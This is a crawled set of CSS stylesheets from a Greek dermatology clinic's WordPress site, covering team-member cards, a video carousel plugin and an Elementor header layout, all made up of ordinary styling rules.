	.dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details h5 { color:rgba(255, 255, 255, 0.6); }

	

	.dt-sc-team.rounded .dt-sc-team-details h4, .dt-sc-team.rounded:hover .dt-sc-team-details h4 { color:#1b1310; }

	

	.dt-sc-team-social.diamond-square-border li, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-details, .dt-sc-team-social.hexagon-border li:hover { background:#ffffff; }

	.dt-sc-team .dt-sc-team-details { background:rgba(0, 0, 0, 0.05); }

	.dt-sc-team.details-on-image .dt-sc-team-details { background:rgba(0, 0, 0, 0.8); }

	.dt-sc-team.hide-details-show-on-hover .dt-sc-team-details, .dt-sc-team.hide-social-show-on-hover .dt-sc-team-social { background:rgba(255, 255, 255, 0.9); }

	

	.dt-sc-team.type2 { background:#f1efea; }

	

	.dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-details, .dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details, .dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a{background-color:#000;}

	.dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-thumb-overlay, .dt-sc-team.rounded:hover .dt-sc-team-thumb:after{background-color:rgba(0, 0, 0, 0.6);}

	

	.dt-sc-team.type2 .dt-sc-team-details h5  { border-bottom-color:rgba(0, 0, 0, 0.1); }

	.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-thumb { border-color:#ffffff; }
	
	.dt-sc-team:not(.hide-social-show-on-hover) .dt-sc-team-details h5, .dt-sc-team:not(.rounded) .dt-sc-team-details h5, .dt-sc-team:not(.type2) .dt-sc-team-details h5, .dt-sc-team:not(.team_rounded_border) .dt-sc-team-details h5{padding-top:0.5rem;}


/*** Archive Page Styles Ends ***/

@media only screen and (min-width:992px) and (max-width:1199px) {
	
	.dt-sc-team.details-on-image .dt-sc-team-details h4 { font-size: 18px; }

	.vc_col-md-6 .dt-sc-team, .vc_col-md-12 .dt-sc-team { margin-top: 30px; }

	.dt-sc-team .dt-sc-team-thumb img { width: 100%; }		

	.dt-sc-team.type2.alter .dt-sc-team-details::before { right: 30px; transform: rotate(-90deg); }		

	.dt-sc-team-social li { margin: 0 3px; }
	.dt-sc-team-social li a { font-size: 15px; height: 30px; line-height: 30px; width: 30px; }
	
	.dt-sc-team-social.hexagon-border li { margin: 8px 3px; }


	.dt-sc-team.type2 .dt-sc-team-details h4 { font-size: 15px; margin-bottom: 5px; }
	.dt-sc-team.type2 .dt-sc-team-details h5 { margin-bottom: 10px; padding-bottom: 10px; }



	.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social { top: 35%; }

	.dt-sc-team.hide-social-show-on-hover .dt-sc-team-social { top:-50px; }

	.dt-sc-team-social.diamond-square-border li { margin: 0 7px; }

	.rs_min_height_team_col .wpb_column { min-height: 355px !important; }	

	.dt-sc-team.hide-social-show-on-hover .dt-sc-team-social.rounded-border, .dt-sc-team.hide-social-show-on-hover .dt-sc-team-social.square-border { top:-70px; }
	
	.dt-sc-team.hide-details-show-on-hover .dt-sc-team-details h4{font-size:1rem;}
	.dt-sc-team.hide-details-show-on-hover .dt-sc-team-details h5{font-size:0.5rem;}	

}

@media only screen and (min-width:768px) and (max-width:991px) {  


	.rs_col-sm-6 .dt-sc-team { margin-bottom: 30px; }

	.rs_col-sm-6:last-child .dt-sc-team,

	.rs_col-sm-6:nth-last-child(2) .dt-sc-team { margin-bottom: 0; }


	.dt-sc-team .dt-sc-team-thumb img { width: 100%; }

	.dt-sc-team.type2 .dt-sc-team-thumb, .dt-sc-team.type2 .dt-sc-team-details { width: 100%; float: left; }


	.dt-sc-team-social li { margin: 0 2px 2px; }

	.dt-sc-team-social li a { font-size: 15px; height: 30px; line-height: 30px; width: 30px; }


	.rs_col-sm-6 .dt-sc-team.hide-social-show-on-hover .dt-sc-team-social { top: -72px; }

	.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social { top: 30%; }


	.rs_min_height_team_col .rs_col-sm-6.wpb_column { min-height: 500px !important; }	


	.dt-sc-team.hide-social-show-on-hover.rounded .dt-sc-team-social li{margin:2px;}

	.dt-sc-team.hide-social-show-on-hover .dt-sc-team-social{top:-52px;}

	.dt-sc-one-third .dt-sc-team.hide-details-show-on-hover .dt-sc-team-details h4{font-size:0.5rem;}

	.dt-sc-one-third .dt-sc-team.hide-details-show-on-hover .dt-sc-team-details h5{font-size:0.4rem;}

	.dt-sc-team.details-on-image .dt-sc-team-details h4{font-size:1rem;}
	
	.dt-sc-team.hide-details-show-on-hover .dt-sc-team-details h4{font-size:1rem;}
	.dt-sc-team.hide-details-show-on-hover .dt-sc-team-details h5{font-size:0.5rem;}
	
	.vc_custom_carousel .dt-sc-team.team_rounded_border.rounded .dt-sc-team-thumb { width:170px; height:170px; }

	.vc_custom_carousel .dt-sc-team.rounded.team_rounded_border.hide-social-show-on-hover .dt-sc-team-social { top:15%; }


}

@media only screen and (max-width: 767px) {

	.dt-sc-team { margin: 0 0 30px; }

	.dt-sc-team .dt-sc-team-thumb img,

	.dt-sc-team.type2 .dt-sc-team-thumb, .dt-sc-team.type2 .dt-sc-team-details { width: 100%; }
	.dt-sc-team.type2 .dt-sc-team-details { padding: 50px 25px; }

	.rs_min_height_team_col .wpb_column { min-height: 470px !important; }	

	.rs_col_no_btm_space.dt-sc-team { margin-bottom: 0; }
	.rs_col_no_btm_space .dt-sc-team { margin-bottom:0; }

	.dt-sc-team.type2 .dt-sc-team-thumb, .dt-sc-team.type2 .dt-sc-team-details { width: 100%; float: left; }
	.dt-sc-team.type2.alter .dt-sc-team-details::before { border-right:15px solid #f1efea; left: 30px; right: auto; border-left:transparent; }

}

@media only screen and (min-width: 480px) and (max-width: 767px) {

	.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social { top: 32%; }

	.rs_min_height_team_col .wpb_column { min-height: 570px !important; }

}	

@media only screen and (max-width: 479px) {

	  .rs_min_height_team_col .wpb_column { min-height: 440px !important; }

}	

@media only screen and (max-width: 319px) {	

	  .rs_min_height_team_col .wpb_column { min-height: 350px !important; }					

	  .dt-sc-team-social li { margin: 0 2px; }

	  .dt-sc-team-social li a { font-size: 15px; height: 30px; line-height: 30px; width: 30px; }

	  .dt-sc-team-social.hexagon-border li { margin: 12px 2px; }

	  .dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social { top: 22%; }

	  .dt-sc-team.hide-social-show-on-hover .dt-sc-team-social { top: -70px; }

	  .dt-sc-team-social.diamond-square-border li { margin: 0 7px; }

} 

--- FILE ---
content_type: text/css
request_url: https://dermahealthcare.gr/wp-content/plugins/wedesigntech-portfolio/modules/media-videos/assets/media-videos-frontend.css?ver=6.9
body_size: 1476
content:
/*----*****---- << Transition >> ----*****----*/

.wdt-listings-media-videos-container .wdt-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet,
.wdt-listings-media-videos-container .swiper-slide .wdt-listings-image-gallery-title { -webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; }

.wdt-listings-media-videos-container { overflow: hidden; }

.wdt-listings-media-videos-container .swiper-slide .dt-swiper-content-title { font-size: 1.5em; font-weight: bold; }
.wdt-listings-media-videos-container .swiper-slide .dt-swiper-content-image, .wdt-listings-media-videos-container .swiper-slide .dt-swiper-content > * { margin-bottom: 0.75em; }
.wdt-listings-media-videos-container .swiper-slide .dt-swiper-content-btn { margin-top: 0.75em; margin-bottom: 0; }

.wdt-listings-media-videos-container .dt-swiper-button { background-image: none; color: #fff; }
.wdt-listings-media-videos-container .dt-swiper-button > i { text-align: center; width: 100%; }
.wdt-listings-media-videos-container .dt-swiper-button > i:before { height: 0; line-height: 0; }
.wdt-listings-media-videos-container .dt-swiper-button > i, .wdt-listings-media-videos-container .dt-swiper-button > i:before { margin: auto; position: absolute; bottom: 0; left: 0; right: 0; top: 0; }

.wdt-listings-media-videos-container .wdt-swiper-bullet-pagination, .wdt-listings-media-videos-container.swiper-container-horizontal > .swiper-scrollbar { position: static; cursor: auto; text-align: center; }

.wdt-listings-media-videos-container .wdt-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet { height: 10px; width: 10px; margin: 0 4px; -webkit-border-radius: 50%; border-radius: 50%; }
.wdt-listings-media-videos-container .wdt-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet-active { width: 25px; -webkit-border-radius: 1em; border-radius: 1em; }

.wdt-listings-media-videos-container .wdt-listings-swiper-pagination-holder { margin: 30px auto 0; float: left; width: 100%; }

.wdt-listings-swiper-pagination-holder:empty { display: none; }

/* Fraction Pagination Style */

.wdt-listings-media-videos-container .wdt-listings-swiper-pagination-holder  .wdt-swiper-fraction-pagination { text-align: center; }
.wdt-listings-media-videos-container .wdt-listings-swiper-pagination-holder  .wdt-swiper-fraction-pagination { color: #fff; display: table; height: 30px; line-height: 30px; margin: auto; padding: 5px 15px; width: auto; border-radius: 5px; }
.wdt-listings-media-videos-container .wdt-listings-swiper-pagination-holder  .wdt-swiper-fraction-pagination > * { display: inline-block;
vertical-align: middle; }
.wdt-listings-media-videos-container .wdt-listings-swiper-pagination-holder .wdt-swiper-fraction-pagination > span { margin: 0 10px 0 0; }
.wdt-listings-media-videos-container .wdt-listings-swiper-pagination-holder .wdt-swiper-fraction-pagination > span:last-child {
margin: 0 0 0 10px; }
.wdt-listings-media-videos-container .wdt-listings-swiper-pagination-holder .wdt-swiper-fraction-pagination .wdt-separator {
position: relative; margin: auto; }
.wdt-listings-media-videos-container .wdt-listings-swiper-pagination-holder .wdt-swiper-fraction-pagination .wdt-separator:before { content: ""; position: absolute; top: 0; bottom: 0; margin: auto; background: #fff; height: 15px; transform: rotate(20deg); left: 0; right: 0; transform-origin: 100% 100%; -o-transform-origin: 100% 100%; -ms-transform-origin: 100% 100%; -moz-transform-origin: 100% 100%; -webkit-transform-origin: 50% 50%; width: 1.5px; }

/* Progress Bar Pagination Style */

.wdt-listings-media-videos-container .wdt-listings-swiper-pagination-holder  .wdt-swiper-progress-pagination { float: left; height: 8px;
position: absolute; width: 100%; border-radius: 10px; bottom: 0; margin: 0; }
    
.wdt-listings-media-videos-container.swiper-container-vertical .wdt-listings-swiper-pagination-holder  .wdt-swiper-progress-pagination { height: 100%; margin: 0; right: 0; top: 0; width: 8px; }

.wdt-listings-media-videos-container .wdt-listings-swiper-pagination-holder .wdt-swiper-progress-pagination
.swiper-pagination-progressbar-fill { border-radius: 10px; }

/* Scroll Bar Pagination Style */

.wdt-listings-media-videos-container .wdt-listings-swiper-pagination-holder  .wdt-swiper-scrollbar { float: left; height: 8px;
position: absolute; width: 100%; border-radius: 10px; bottom: 0; margin: 0; }
    
.wdt-listings-media-videos-container.swiper-container-vertical .wdt-listings-swiper-pagination-holder  .wdt-swiper-scrollbar { height: 100%;
margin: 0; right: 0; top: 0; width: 8px; }
    
.wdt-listings-media-videos-container .wdt-listings-swiper-pagination-holder .wdt-swiper-scrollbar
.swiper-pagination-progressbar-fill { border-radius: 10px; }

/* Carousel Arrows Style*/

.wdt-listings-media-videos-container.swiper-container div[class*="wdt-swiper-arrow-pagination"] {
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}

.wdt-listings-media-videos-container.swiper-container div[class*="wdt-swiper-arrow-pagination"].type1 a[class*="wdt-swiper-arrow-"] {
    -webkit-transform: translateY(-50%);
    background-color: rgba(255, 255, 255, 0);
    border: none;
    cursor: pointer;
    height: auto;
    outline: none;
    position: absolute;
    text-indent: -9999px;
    top: 50%;
    transform: translateY(-50%);
    width: 85px;
    z-index: 999;
}

.wdt-listings-media-videos-container.swiper-container div[class*="wdt-swiper-arrow-pagination"].type1 a[class*="wdt-swiper-arrow-"]:before {
    -khtml-transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -moz-transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -ms-transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -o-transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -webkit-transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    content: "";
    display: block;
    height: 22px;
    margin-top: -10px;
    position: absolute;
    top: 50%;
    transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    width: 22px;
}

.wdt-listings-media-videos-container.swiper-container div[class*="wdt-swiper-arrow-pagination"].type1 a[class*="wdt-swiper-arrow-"]:after {
    -khtml-transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -moz-transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -ms-transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -o-transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -webkit-transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    content: "";
    display: block;
    height: 2px;
    opacity: 0;
    pointer-events: none;
    position: absolute;
    top: 50%;
    transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    width: 80px;
}

.wdt-listings-media-videos-container.swiper-container div[class*="wdt-swiper-arrow-pagination"].type1 a[class*="wdt-swiper-arrow-"]:first-child {
    left: 0;
    background: none;
}

.wdt-listings-media-videos-container.swiper-container div[class*="wdt-swiper-arrow-pagination"].type1 a[class*="wdt-swiper-arrow-"]:first-child:before {
    -khtml-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    border-top-width: 2px;
    border-top-style: solid;
    border-left-width: 2px;
    border-left-style: solid;
    left: 20px;
    transform: rotate(-45deg);
}

.wdt-listings-media-videos-container.swiper-container div[class*="wdt-swiper-arrow-pagination"].type1 a[class*="wdt-swiper-arrow-"]:first-child:after {
    left: 30px;
}

.wdt-listings-media-videos-container.swiper-container div[class*="wdt-swiper-arrow-pagination"].type1 a[class*="wdt-swiper-arrow-"]:last-child {
    right: 0;
    background: none;
}

.wdt-listings-media-videos-container.swiper-container div[class*="wdt-swiper-arrow-pagination"].type1 a[class*="wdt-swiper-arrow-"]:last-child:before {
    -khtml-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    border-bottom-width: 2px;
    border-bottom-style: solid;
    border-right-width: 2px;
    border-right-style: solid;
    right: 20px;
    transform: rotate(-45deg);
}

.wdt-listings-media-videos-container.swiper-container div[class*="wdt-swiper-arrow-pagination"].type1 a[class*="wdt-swiper-arrow-"]:last-child:after {
    right: 30px;
}

.wdt-listings-media-videos-container.swiper-container div[class*="wdt-swiper-arrow-pagination"].type1 a[class*="wdt-swiper-arrow-"]:first-child:hover:after,
.wdt-listings-media-videos-container.swiper-container div[class*="wdt-swiper-arrow-pagination"].type1 a[class*="wdt-swiper-arrow-"]:last-child:hover:after {
    opacity: 1;
    width: 30px;
}

.wdt-listings-media-videos-container.swiper-container div[class*="wdt-swiper-arrow-pagination"].type1 a[class*="wdt-swiper-arrow-"]:first-child:hover:after {
    left: 18px;
}

.wdt-listings-media-videos-container.swiper-container div[class*="wdt-swiper-arrow-pagination"].type1 a[class*="wdt-swiper-arrow-"]:last-child:hover:after {
    right: 18px;
}

/* Arrow Type 2 */

.wdt-listings-media-videos-container.swiper-container div[class*="wdt-swiper-arrow-pagination"].type2>a[class*="wdt-swiper-arrow"] {
    font-size: 0;
    height: 80px;
    line-height: 80px;
    opacity: 0;
    position: absolute;
    top: 50%;
    text-align: center;
    visibility: hidden;
    width: 40px;
    z-index: 2;
    border: none;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

.wdt-listings-media-videos-container.swiper-container div[class*="wdt-swiper-arrow-pagination"].type2>a[class*="wdt-swiper-arrow"] {
    color: #fff;
}

.wdt-listings-media-videos-container.swiper-container div[class*="wdt-swiper-arrow-pagination"].type2>a[class$="wdt-swiper-arrow-prev"] {
    margin-left: -40px;
    left: 0;
}

.wdt-listings-media-videos-container.swiper-container div[class*="wdt-swiper-arrow-pagination"].type2>a[class$="wdt-swiper-arrow-next"] {
    margin-right: -40px;
    right: 0;
}

.wdt-listings-media-videos-container.swiper-container:hover div[class*="wdt-swiper-arrow-pagination"].type2>a[class*="wdt-swiper-arrow"] {
    opacity: 1;
    visibility: visible;
}

.wdt-listings-media-videos-container.swiper-container:hover div[class*="wdt-swiper-arrow-pagination"].type2>a[class$="wdt-swiper-arrow-prev"] {
    margin-left: 0;
}

.wdt-listings-media-videos-container.swiper-container:hover div[class*="wdt-swiper-arrow-pagination"].type2>a[class$="wdt-swiper-arrow-next"] {
    margin-right: 0;
}

.wdt-listings-media-videos-container.swiper-container div[class*="wdt-swiper-arrow-pagination"].type2>a[class*="wdt-swiper-arrow"]:before {
    display: block;
    font-family: 'IcoMoon-Ultimate' !important;
    font-size: 24px;
    line-height: inherit;
    transform: none;
    -moz-transform: none;
    -webkit-transform: none;
}

.wdt-listings-media-videos-container.swiper-container div[class*="wdt-swiper-arrow-pagination"].type2>a[class$="wdt-swiper-arrow-prev"]:before {
    content: "\edc6";
}

.wdt-listings-media-videos-container.swiper-container div[class*="wdt-swiper-arrow-pagination"].type2>a[class$="wdt-swiper-arrow-next"]:before {
    content: "\edbe";
}

--- FILE ---
content_type: text/css
request_url: https://dermahealthcare.gr/wp-content/uploads/elementor/css/post-1505.css?ver=1711108747
body_size: 1234
content:
.elementor-1505 .elementor-element.elementor-element-a82ae7b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1505 .elementor-element.elementor-element-3625673 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1505 .elementor-element.elementor-element-9c8d57b div.wdt-logo-container img{max-width:223px;width:223px;}.elementor-bc-flex-widget .elementor-1505 .elementor-element.elementor-element-1936931.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1505 .elementor-element.elementor-element-1936931.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1505 .elementor-element.elementor-element-1936931.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1505 .elementor-element.elementor-element-1936931 > .elementor-element-populated{padding:0% 04% 0% 04%;}.elementor-1505 .elementor-element.elementor-element-e4cceb1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1505 .elementor-element.elementor-element-5d98987.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1505 .elementor-element.elementor-element-5d98987 > .elementor-element-populated{padding:10px 0px 10px 0px;}.elementor-1505 .elementor-element.elementor-element-809e729 > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-1505 .elementor-element.elementor-element-809e729{width:auto;max-width:auto;}.elementor-1505 .elementor-element.elementor-element-303482a{--divider-border-style:solid;--divider-color:#00000000;--divider-border-width:1px;width:var( --container-widget-width, 0% );max-width:0%;--container-widget-width:0%;--container-widget-flex-grow:0;}.elementor-1505 .elementor-element.elementor-element-303482a .elementor-divider-separator{width:100%;}.elementor-1505 .elementor-element.elementor-element-303482a .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-1505 .elementor-element.elementor-element-d6d8b42 .elementor-icon-list-icon i{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-1505 .elementor-element.elementor-element-d6d8b42 .elementor-icon-list-icon svg{fill:var( --e-global-color-text );transition:fill 0.3s;}.elementor-1505 .elementor-element.elementor-element-d6d8b42 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-1505 .elementor-element.elementor-element-d6d8b42 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-1505 .elementor-element.elementor-element-d6d8b42{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;width:auto;max-width:auto;}.elementor-1505 .elementor-element.elementor-element-d6d8b42 .elementor-icon-list-text{transition:color 0.3s;}.elementor-1505 .elementor-element.elementor-element-d6d8b42 > .elementor-widget-container{padding:6px 22px 6px 22px;}.elementor-1505 .elementor-element.elementor-element-177637b > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-1505 .elementor-element.elementor-element-177637b{width:auto;max-width:auto;}.elementor-1505 .elementor-element.elementor-element-69d09bd{--divider-border-style:solid;--divider-color:var( --e-global-color-08e489a );--divider-border-width:1px;width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-1505 .elementor-element.elementor-element-69d09bd .elementor-divider-separator{width:100%;}.elementor-1505 .elementor-element.elementor-element-69d09bd .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-bc-flex-widget .elementor-1505 .elementor-element.elementor-element-b84f459.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1505 .elementor-element.elementor-element-b84f459.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1505 .elementor-element.elementor-element-b84f459.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1505 .elementor-element.elementor-element-b84f459:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1505 .elementor-element.elementor-element-b84f459 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0d3f8ff );}.elementor-1505 .elementor-element.elementor-element-b84f459 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 20px 40px 20px;}.elementor-1505 .elementor-element.elementor-element-b84f459 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1505 .elementor-element.elementor-element-58e8b1d .elementor-widget-container{text-align:center;justify-content:center;justify-items:center;}.elementor-1505 .elementor-element.elementor-element-58e8b1d .wdt-button-holder .wdt-button{margin:0px 0px 0px 0px;color:var( --e-global-color-ac2df56 );border-style:solid;border-width:2px 2px 2px 2px;}.elementor-1505 .elementor-element.elementor-element-58e8b1d .wdt-button-holder .wdt-button:focus, .elementor-1505 .elementor-element.elementor-element-58e8b1d .wdt-button-holder .wdt-button:hover{color:var( --e-global-color-a3b7fb9 );border-style:solid;border-color:var( --e-global-color-ac2df56 );}.elementor-1505 .elementor-element.elementor-element-58e8b1d .wdt-button-holder.wdt-button-style-underline:focus:before,
											.elementor-1505 .elementor-element.elementor-element-58e8b1d .wdt-button-holder.wdt-button-style-underline:hover:before,
											.elementor-1505 .elementor-element.elementor-element-58e8b1d .wdt-button-holder.wdt-button-style-overline:focus:before,
											.elementor-1505 .elementor-element.elementor-element-58e8b1d .wdt-button-holder.wdt-button-style-overline:hover:before,

											.elementor-1505 .elementor-element.elementor-element-58e8b1d .wdt-button-holder[class*="wdt-animation-underline"] .wdt-button:after,
											.elementor-1505 .elementor-element.elementor-element-58e8b1d .wdt-button-holder[class*="wdt-animation-overline"] .wdt-button:after,
											.elementor-1505 .elementor-element.elementor-element-58e8b1d .wdt-button-holder[class*="wdt-animation-updownline"] .wdt-button:after{color:var( --e-global-color-ac2df56 );}.elementor-1505 .elementor-element.elementor-element-58e8b1d .wdt-button-holder[class*="wdt-animation-outline"] .wdt-button:focus:after,
											.elementor-1505 .elementor-element.elementor-element-58e8b1d .wdt-button-holder[class*="wdt-animation-outline"] .wdt-button:hover:after{background-color:var( --e-global-color-ac2df56 );}.elementor-1505 .elementor-element.elementor-element-58e8b1d .wdt-button-holder .wdt-button:focus, .elementor-1505 .elementor-element.elementor-element-58e8b1d .wdt-button-holder .wdt-button:hover,
											.elementor-1505 .elementor-element.elementor-element-58e8b1d .wdt-button-holder.wdt-template-bordered .wdt-button:focus:before,
											.elementor-1505 .elementor-element.elementor-element-58e8b1d .wdt-button-holder.wdt-template-bordered .wdt-button:hover:before,
											.elementor-1505 .elementor-element.elementor-element-58e8b1d .wdt-button-holder[class*="wdt-animation-outline-out"] .wdt-button:focus:after,
											.elementor-1505 .elementor-element.elementor-element-58e8b1d .wdt-button-holder[class*="wdt-animation-outline-out"] .wdt-button:hover:after,

											.elementor-1505 .elementor-element.elementor-element-58e8b1d .wdt-button-holder[class*="wdt-animation-sweep"] .wdt-button:after,
											.elementor-1505 .elementor-element.elementor-element-58e8b1d .wdt-button-holder[class*="wdt-animation-bounce"] .wdt-button:after,

											.elementor-1505 .elementor-element.elementor-element-58e8b1d .wdt-button-holder[class*="wdt-animation-radial-in"] .wdt-button:focus:after,
											.elementor-1505 .elementor-element.elementor-element-58e8b1d .wdt-button-holder[class*="wdt-animation-radial-in"] .wdt-button:hover:after,
											.elementor-1505 .elementor-element.elementor-element-58e8b1d .wdt-button-holder[class*="wdt-animation-shutter-in"] .wdt-button:focus:after,
											.elementor-1505 .elementor-element.elementor-element-58e8b1d .wdt-button-holder[class*="wdt-animation-shutter-in"] .wdt-button:hover:after,
											.elementor-1505 .elementor-element.elementor-element-58e8b1d .wdt-button-holder[class*="wdt-animation-shutter-cross-forward-in"] .wdt-button:focus:after,
											.elementor-1505 .elementor-element.elementor-element-58e8b1d .wdt-button-holder[class*="wdt-animation-shutter-cross-forward-in"] .wdt-button:focus:after,
											.elementor-1505 .elementor-element.elementor-element-58e8b1d .wdt-button-holder[class*="wdt-animation-shutter-cross-backward-in"] .wdt-button:hover:after,
											.elementor-1505 .elementor-element.elementor-element-58e8b1d .wdt-button-holder[class*="wdt-animation-shutter-cross-backward-in"] .wdt-button:hover:after,

											.elementor-1505 .elementor-element.elementor-element-58e8b1d .wdt-button-holder[class*="wdt-animation-shutter-out"] .wdt-button:after,
											.elementor-1505 .elementor-element.elementor-element-58e8b1d .wdt-button-holder[class*="wdt-animation-shutter-cross-forward-out"] .wdt-button:after,
											.elementor-1505 .elementor-element.elementor-element-58e8b1d .wdt-button-holder[class*="wdt-animation-shutter-cross-backward-out"] .wdt-button:after,
											.elementor-1505 .elementor-element.elementor-element-58e8b1d .wdt-button-holder[class*="wdt-animation-radial-out"] .wdt-button:after{background-color:var( --e-global-color-ac2df56 );}.elementor-1505 .elementor-element.elementor-element-58e8b1d .wdt-button-holder.wdt-button-style-underline:focus:before,
											.elementor-1505 .elementor-element.elementor-element-58e8b1d .wdt-button-holder.wdt-button-style-underline:hover:before,
											.elementor-1505 .elementor-element.elementor-element-58e8b1d .wdt-button-holder.wdt-button-style-overline:focus:before,
											.elementor-1505 .elementor-element.elementor-element-58e8b1d .wdt-button-holder.wdt-button-style-overline:hover:before{color:var( --e-global-color-ac2df56 );}.elementor-1505 .elementor-element.elementor-element-58e8b1d{width:auto;max-width:auto;}@media(min-width:480px){.elementor-1505 .elementor-element.elementor-element-3625673{width:18%;}.elementor-1505 .elementor-element.elementor-element-1936931{width:65.665%;}.elementor-1505 .elementor-element.elementor-element-b84f459{width:15%;}}@media(max-width:1540px) and (min-width:480px){.elementor-1505 .elementor-element.elementor-element-3625673{width:20%;}.elementor-1505 .elementor-element.elementor-element-1936931{width:60%;}.elementor-1505 .elementor-element.elementor-element-b84f459{width:20%;}}@media(max-width:1280px) and (min-width:480px){.elementor-1505 .elementor-element.elementor-element-3625673{width:24%;}.elementor-1505 .elementor-element.elementor-element-b84f459{width:26%;}}@media(max-width:1024px) and (min-width:480px){.elementor-1505 .elementor-element.elementor-element-3625673{width:30%;}.elementor-1505 .elementor-element.elementor-element-1936931{width:70%;}.elementor-1505 .elementor-element.elementor-element-b84f459{width:100%;}}@media(max-width:767px) and (min-width:480px){.elementor-1505 .elementor-element.elementor-element-3625673{width:50%;}.elementor-1505 .elementor-element.elementor-element-1936931{width:50%;}}@media(max-width:1540px){.elementor-1505 .elementor-element.elementor-element-9c8d57b div.wdt-logo-container img{max-width:200px;width:200px;}}@media(max-width:1280px){.elementor-1505 .elementor-element.elementor-element-9c8d57b div.wdt-logo-container img{max-width:180px;width:180px;}.elementor-1505 .elementor-element.elementor-element-809e729 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1505 .elementor-element.elementor-element-303482a > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-1505 .elementor-element.elementor-element-303482a{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-1505 .elementor-element.elementor-element-b84f459 > .elementor-element-populated{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-1505 .elementor-element.elementor-element-3625673.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1505 .elementor-element.elementor-element-9c8d57b div.wdt-logo-container img{max-width:160px;width:160px;}.elementor-1505 .elementor-element.elementor-element-1936931 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-1505 .elementor-element.elementor-element-d22b7b6 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-1505 .elementor-element.elementor-element-58e8b1d .wdt-button-holder .wdt-button{padding:7px 20px 7px 20px;}}@media(max-width:479px){.elementor-1505 .elementor-element.elementor-element-3625673{width:60%;}.elementor-1505 .elementor-element.elementor-element-1936931{width:40%;}}

--- FILE ---
